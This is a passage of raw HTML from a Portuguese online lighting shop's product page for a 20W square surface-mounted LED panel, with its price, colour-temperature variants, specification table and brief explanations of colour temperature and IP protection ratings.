<a href="https://bragaled.pt/produto-etiqueta/downlight-g24-iluminacao-led-niquel-painel/" class="tag-cloud-link tag-link-402 tag-link-position-23" style="font-size: 16.53125pt;" aria-label="Downlight. g24. iluminação. led. níquel. painel (29 produtos)">Downlight. g24. iluminação. led. níquel. painel</a>
<a href="https://bragaled.pt/produto-etiqueta/e27-led-iluminacao-5w-lampadas/" class="tag-cloud-link tag-link-623 tag-link-position-24" style="font-size: 8.875pt;" aria-label="e27. led. iluminação. 5w. lâmpadas (5 produtos)">e27. led. iluminação. 5w. lâmpadas</a>
<a href="https://bragaled.pt/produto-etiqueta/exterior/" class="tag-cloud-link tag-link-166 tag-link-position-25" style="font-size: 16.203125pt;" aria-label="Exterior (27 produtos)">Exterior</a>
<a href="https://bragaled.pt/produto-etiqueta/fita/" class="tag-cloud-link tag-link-289 tag-link-position-26" style="font-size: 12.484375pt;" aria-label="fita (12 produtos)">fita</a>
<a href="https://bragaled.pt/produto-etiqueta/fita-de-coluna/" class="tag-cloud-link tag-link-621 tag-link-position-27" style="font-size: 9.640625pt;" aria-label="fita de coluna (6 produtos)">fita de coluna</a>
<a href="https://bragaled.pt/produto-etiqueta/fonte/" class="tag-cloud-link tag-link-226 tag-link-position-28" style="font-size: 14.5625pt;" aria-label="fonte (19 produtos)">fonte</a>
<a href="https://bragaled.pt/produto-etiqueta/g24/" class="tag-cloud-link tag-link-261 tag-link-position-29" style="font-size: 13.46875pt;" aria-label="g24 (15 produtos)">g24</a>
<a href="https://bragaled.pt/produto-etiqueta/gu10/" class="tag-cloud-link tag-link-147 tag-link-position-30" style="font-size: 15.65625pt;" aria-label="gu10 (24 produtos)">gu10</a>
<a href="https://bragaled.pt/produto-etiqueta/iluminacao/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 16.203125pt;" aria-label="iluminação (27 produtos)">iluminação</a>
<a href="https://bragaled.pt/produto-etiqueta/interior/" class="tag-cloud-link tag-link-182 tag-link-position-32" style="font-size: 15.21875pt;" aria-label="interior (22 produtos)">interior</a>
<a href="https://bragaled.pt/produto-etiqueta/ip20/" class="tag-cloud-link tag-link-582 tag-link-position-33" style="font-size: 15.65625pt;" aria-label="ip20 (24 produtos)">ip20</a>
<a href="https://bragaled.pt/produto-etiqueta/ip40/" class="tag-cloud-link tag-link-591 tag-link-position-34" style="font-size: 14.78125pt;" aria-label="ip40 (20 produtos)">ip40</a>
<a href="https://bragaled.pt/produto-etiqueta/ip54/" class="tag-cloud-link tag-link-316 tag-link-position-35" style="font-size: 12.484375pt;" aria-label="IP54 (12 produtos)">IP54</a>
<a href="https://bragaled.pt/produto-etiqueta/ip65/" class="tag-cloud-link tag-link-168 tag-link-position-36" style="font-size: 14.5625pt;" aria-label="IP65 (19 produtos)">IP65</a>
<a href="https://bragaled.pt/produto-etiqueta/ip67/" class="tag-cloud-link tag-link-587 tag-link-position-37" style="font-size: 10.734375pt;" aria-label="ip67 (8 produtos)">ip67</a>
<a href="https://bragaled.pt/produto-etiqueta/led/" class="tag-cloud-link tag-link-128 tag-link-position-38" style="font-size: 22pt;" aria-label="led (94 produtos)">led</a>
<a href="https://bragaled.pt/produto-etiqueta/lampada/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 16.859375pt;" aria-label="lâmpada (31 produtos)">lâmpada</a>
<a href="https://bragaled.pt/produto-etiqueta/painel/" class="tag-cloud-link tag-link-262 tag-link-position-40" style="font-size: 13.46875pt;" aria-label="painel (15 produtos)">painel</a>
<a href="https://bragaled.pt/produto-etiqueta/projetor/" class="tag-cloud-link tag-link-150 tag-link-position-41" style="font-size: 13.46875pt;" aria-label="projetor (15 produtos)">projetor</a>
<a href="https://bragaled.pt/produto-etiqueta/quadrado/" class="tag-cloud-link tag-link-151 tag-link-position-42" style="font-size: 10.734375pt;" aria-label="quadrado (8 produtos)">quadrado</a>
<a href="https://bragaled.pt/produto-etiqueta/redondo/" class="tag-cloud-link tag-link-216 tag-link-position-43" style="font-size: 12.484375pt;" aria-label="redondo (12 produtos)">redondo</a>
<a href="https://bragaled.pt/produto-etiqueta/teto/" class="tag-cloud-link tag-link-313 tag-link-position-44" style="font-size: 11.71875pt;" aria-label="teto (10 produtos)">teto</a>
<a href="https://bragaled.pt/produto-etiqueta/transformador/" class="tag-cloud-link tag-link-227 tag-link-position-45" style="font-size: 14.5625pt;" aria-label="transformador (19 produtos)">transformador</a></div></section>				</aside>
		
	
	<div id="main-content" class="ts-col-18">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-43601" class="product type-product post-43601 status-publish first instock product_cat-salientes product_tag-20w product_tag-branco-frio product_tag-branco-neutro product_tag-branco-downlight-iluminacao-led-painel-saliente-superficie has-post-thumbnail purchasable product-type-variable">

	<div class="images-thumbnails">

	<div class="images">	<div class="product-label">
		</div>
	<div data-thumb="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN-100x100.png" class="woocommerce-product-gallery__image"><a href="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN.png" class="woocommerce-main-image cloud-zoom zoom on_pc" id='product_zoom' data-rel="position:'inside',showTitle:0,titleOpacity:0.5,lensOpacity:0.5,fixWidth:362,fixThumbWidth:72,fixThumbHeight:72,adjustX: 0, adjustY:-4"><img width="550" height="629" src="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN-550x629.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="BL-PNLQSAL40-BN" data-caption="" data-src="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN.png" data-large_image="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN.png" data-large_image_width="700" data-large_image_height="800" data-index="0" /></a></div></div>
	
</div>

	<div class="summary entry-summary">
		<div class="woocommerce-product-details__short-description">
	<p>Redução de consumo até 80%.</p>
<p>Os Painéis LED Salientes<b>  </b>são uma luminária completa para aplicação à superfície. não necessitando de teto falso. já que se trata de uma luminária não encastrada. Podem também ser aplicados em paredes verticais.</p>
<p>Consumo de energia muito baixo.</p>
<p>Fonte de luz de alta intensidade.</p>
<p>Vida útil extremamente longa.</p>
<p>Máxima Iluminação instantânea.</p>
<p>Sem cintilação.</p>
<p>Sem picos de corrente no arranque.</p>
<p><strong>Driver incluído</strong></p>
</div>
	
		<p class="availability stock in-stock" data-original="Em Stock" data-class="in-stock">
			<label>Disponibilidade</label>
			<span>Em Stock</span>
		</p>	
	<div class="sku-wrapper product_meta">Sku:<span class="sku">N/A</span></div><p class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 10.85€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.75</bdi></span></p>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="43601" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;branco-frio&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:9.75,&quot;display_regular_price&quot;:9.75,&quot;image&quot;:{&quot;title&quot;:&quot;BL-PNLQSAL40-BN&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png&quot;,&quot;alt&quot;:&quot;BL-PNLQSAL40-BN&quot;,&quot;src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-550x629.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false,&quot;full_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-380x434.png&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:434,&quot;src_w&quot;:550,&quot;src_h&quot;:629},&quot;image_id&quot;:8768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;9.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-PNLQSAL20-BF&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:43602,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;,&quot;wccs_is_on_sale&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;branco-neutro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:9.75,&quot;display_regular_price&quot;:9.75,&quot;image&quot;:{&quot;title&quot;:&quot;BL-PNLQSAL40-BN&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png&quot;,&quot;alt&quot;:&quot;BL-PNLQSAL40-BN&quot;,&quot;src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-550x629.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false,&quot;full_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN-380x434.png&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:434,&quot;src_w&quot;:550,&quot;src_h&quot;:629},&quot;image_id&quot;:8768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;9.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-PNLQSAL20-BN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:43603,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;,&quot;wccs_is_on_sale&quot;:false}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_cor">Cor</label></td>
						<td class="value">
							
							<select id="pa_cor" class="" name="attribute_pa_cor" data-attribute_name="attribute_pa_cor" data-show_option_none="yes"><option value="">Escolha uma opção</option><option value="branco-frio" >Branco Frio 6500k</option><option value="branco-neutro" >Branco Neutro 4000k</option></select><a class="reset_variations" href="#">Limpar</a>						</td>
					</tr>
		        			</tbody>
		</table>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qtd." size="4" pattern="[0-9]*" inputmode="numeric" />
		<input type="button" value="+" class="plus" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Adicionar</button>

	
	<input type="hidden" name="add-to-cart" value="43601" />
	<input type="hidden" name="product_id" value="43601" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

		
		
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-43601  wishlist-fragment on-first-load" data-fragment-ref="43601" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado?page&amp;product=20w-painel-led-saliente-branco-quadrado&amp;post_type=product&amp;name=20w-painel-led-saliente-branco-quadrado&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/bragaled.pt\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:43601,&quot;parent_product_id&quot;:43601,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Veja sua lista de desejos!&quot;,&quot;already_in_wishslist_text&quot;:&quot;Esse produto j\u00e1 se encontra na sua lista de desejos!&quot;,&quot;product_added_text&quot;:&quot;Produto adicionado!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=43601" data-product-id="43601" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" >
        Adicionar aos meus desejos</a>
<img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>	<div class="email">
		<a href="mailto:?subject=20w-painel-led-saliente-branco-quadrado&amp;body=https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/">
			<i class="pe-7s-mail"></i>
		</a>
	</div>
	<div class="meta-content">            <div class="awdr-bulk-customizable-table"> </div><div class="cats-link"><span>Categorias</span><span class="cat-links"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/" rel="tag">Salientes</a></span></div><div class="tags-link"><span>Tags:</span><span class="tag-links"><a href="https://bragaled.pt/produto-etiqueta/20w/" rel="tag">20W</a>, <a href="https://bragaled.pt/produto-etiqueta/branco-frio/" rel="tag">branco frio</a>, <a href="https://bragaled.pt/produto-etiqueta/branco-neutro/" rel="tag">branco neutro</a>, <a href="https://bragaled.pt/produto-etiqueta/branco-downlight-iluminacao-led-painel-saliente-superficie/" rel="tag">branco. Downlight. iluminação. led. painel. saliente. superficie</a></span></div></div><ul class="ts-product-social-sharing">

	<li class="twitter">
		<a href="https://twitter.com/home?status=https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/" target="_blank"><i class="fa fa-twitter"></i>Tweet</a>
	</li>
	
	<li class="facebook">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/" target="_blank"><i class="fa fa-facebook"></i>Partilhar</a>
	</li>

	<li class="google-plus">
		<a href="https://plus.google.com/share?url=https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
	</li>
	
	<li class="pinterest">
				<a href="https://pinterest.com/pin/create/button/?url=https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/&amp;media=https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLQSAL40-BN.png" target="_blank"><i class="fa fa-pinterest"></i>Pinterest</a>
	</li>

</ul>	</div>

	
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
			
				<li class="description_tab">
					<a href="#tab-description">Descrição</a>
				</li>

			
				<li class="additional_information_tab">
					<a href="#tab-additional_information">Informação adicional</a>
				</li>

					</ul>
		
			<div class="panel entry-content wc-tab" id="tab-description">
				

<p><strong>Os 20W PAINEL LED SALIENTE BRANCO QUADRADO são a alternativa perfeita para trocar as lâmpadas fluorescentes circulares T9.</strong> Tem vários benefícios. A sua principal vantagem é que são muito mais <strong>eficientes e ambientalmente ecológicos</strong> em todos os sentidos: não contêm mercúrio, ajudam-nos a economizar, não emitem calor e a expectativa de vida é de cerca de 10 vezes superior em relação à maioria das lâmpadas tradicionais que estão a cair em desuso.</p>
<p>&nbsp;</p>
<h2>20W PAINEL LED SALIENTE BRANCO QUADRADO</h2>
<table class="spec-table">
<tbody>
<tr>
<td>Consumo-Potência</td>
<td>20W</td>
</tr>
<tr>
<td>Tensão</td>
<td>230V</td>
</tr>
<tr>
<td>Fluxo luminoso</td>
<td>1800 lm</td>
</tr>
<tr>
<td>Ângulo do feixe</td>
<td>120º</td>
</tr>
<tr>
<td>Dimensões</td>
<td>210mm x 210mm x 30mm</td>
</tr>
<tr>
<td>Intensidade de luz regulável (Dimável)</td>
<td>Não</td>
</tr>
<tr>
<td>Garantia do Fabricante</td>
<td>2 Anos</td>
</tr>
<tr>
<td>Proteção Frontal (Difusor)</td>
<td>Vidro Fosco</td>
</tr>
<tr>
<td>Vida Útil Média (Horas)</td>
<td>20.000</td>
</tr>
<tr>
<td>Índice de Restituição de Cor IRC (CRI)</td>
<td>&gt; 80</td>
</tr>
<tr>
<td>Temperaturas de funcionamento (ºC)</td>
<td>-20º a 40º</td>
</tr>
<tr>
<td>Classe de Proteção (NP-EN 60529)</td>
<td>IP20</td>
</tr>
</tbody>
</table>
<p>Veja aqui mais produtos: <a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a></p>
<p>&nbsp;</p>
<h3><b>Temperatura de cor </b></h3>
<p>A Temperatura de Cor expressa a tonalidade de cor da luz emitida pela fonte de luz.</p>
<p>A  temperatura de cor é medida em grau Kelvin (ºK). Quanto mais alta for a temperatura de cor da luz, mais azulada (fria) é a tonalidade  da mesma. No sentido inverso quanto mais baixa for a temperatura de cor, mais amarelada (quente) é a tonalidade de cor dessa fonte de luz. Quando falamos em luz quente ou fria, não nos referimos ao calor físico da lâmpada (ºC), mas sim à tonalidade de cor que ela irradia para o ambiente circundante:</p>
<ul>
<li>LUZ QUENTE (2700K a 3300k):   Quartos, Salas, Restaurantes, locais de relaxamento e descanso;</li>
<li>LUZ NEUTRO (3300k a 5300k):   Cozinhas, escritórios, salas de aula;</li>
<li>LUZ FRIA (a partir de 5300k):   Clínicas, hospitais, farmácias, indústria;</li>
</ul>
<p>&nbsp;</p>
<h3><b>Índice de Proteção IP</b></h3>
<p>O <b>grau de proteção IP</b> é um padrão internacional definido pela norma <a class="mw-redirect" title="IEC" href="https://pt.wikipedia.org/wiki/IEC">IEC</a> 60529 para classificar e avaliar o grau de proteção de produtos eletrônicos fornecidos, contra líquidos e objetos sólidos.</p>
			</div>

		
			<div class="panel entry-content wc-tab" id="tab-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Cor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Branco Frio 6500k, Branco Neutro 4000k</p>
</td>
		</tr>
	</table>
			</div>

			</div>
	
	

	<section class="related products">

					<h2>Produtos Relacionados</h2>
				
		<div class="products">
			
					<section class="product post-44751 type-product status-publish has-post-thumbnail product_cat-exterior-armaduras-compactas product_tag-20w product_tag-60cm product_tag-armadura product_tag-estanque product_tag-ip65 first onbackorder purchasable product-type-variable">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/armadura-estanque-dacil-led-20w-60cm-ip65/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2022/07/5-1-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/armadura-estanque-dacil-led-20w-60cm-ip65/" rel="nofollow" data-product_id="44751" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=44751"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-44751 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44751" data-product-id="44751" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/armadura-estanque-dacil-led-20w-60cm-ip65/'>ARMADURA ESTANQUE DÁCIL LED 20W 60CM IP65</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 28€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
<div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/armadura-estanque-dacil-led-20w-60cm-ip65/" rel="nofollow" data-product_id="44751" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in wishlist add-to-wishlist-44751 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44751" data-product-id="44751" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
					<section class="product post-44655 type-product status-publish has-post-thumbnail product_cat-downlights product_tag-20w product_tag-3000k-4000k-6000k product_tag-cinza product_tag-downlight product_tag-ip40 product_tag-redondo  onbackorder purchasable product-type-variable">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/downlight-led-encastravel-20w-redondo-kentau-cinza/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2022/07/1-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/downlight-led-encastravel-20w-redondo-kentau-cinza/" rel="nofollow" data-product_id="44655" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=44655"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-44655 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44655" data-product-id="44655" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/downlight-led-encastravel-20w-redondo-kentau-cinza/'>DOWNLIGHT LED ENCASTRÁVEL 20W REDONDO KENTAU CINZA</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 41.00€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.00</bdi></span></span>
<div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/downlight-led-encastravel-20w-redondo-kentau-cinza/" rel="nofollow" data-product_id="44655" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in wishlist add-to-wishlist-44655 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44655" data-product-id="44655" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
					<section class="product post-44323 type-product status-publish has-post-thumbnail product_cat-salientes product_tag-26w product_tag-branco-frio product_tag-branco-neutro product_tag-branco-downlight-iluminacao-led-painel-saliente-superficie  instock purchasable product-type-variable">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/26w-painel-led-saliente-branco-redondo/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2022/06/26W-PAINEL-LED-SALIENTE-BRANCO-REDONDO-2-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="26W PAINEL LED SALIENTE BRANCO REDONDO" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/26w-painel-led-saliente-branco-redondo/" rel="nofollow" data-product_id="44323" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=44323"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-44323 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44323" data-product-id="44323" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
